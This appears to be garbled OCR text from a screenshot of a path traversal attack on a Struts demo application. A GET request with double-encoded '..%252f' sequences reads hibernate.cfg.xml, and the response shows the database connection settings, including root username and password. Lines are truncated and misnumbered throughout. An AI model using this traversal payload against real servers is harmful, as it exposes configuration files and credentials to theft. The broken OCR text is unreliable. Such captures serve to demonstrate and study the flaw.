 GET http://localhost:8080/demo/struts/..%252f..%252f..%252f..%252fhibernate.cfg.xml HTTP/1.
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_1) AppleWebKit/537.36 (KHTML, like
Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Host: localhost:8080
esponse Headers Response Data View Page HTML Structure Analysis
ok for: a {Re} Plain text
0 <property name="hbm2ddl.auto">update</property>
1 <property name="dialect">
2 org.hibernate.dialect.MySQLDialect
3 </property>
4 <property name="connection.url">
5 jdbc:mysql://localhost:3306/x
6 </property>
7 <property name="connection.username">root</property>
8 <property name="connection.password">root</property>
9 <property name="connection.driver_class">
20 com.mysql.jdbc.Driver
</property>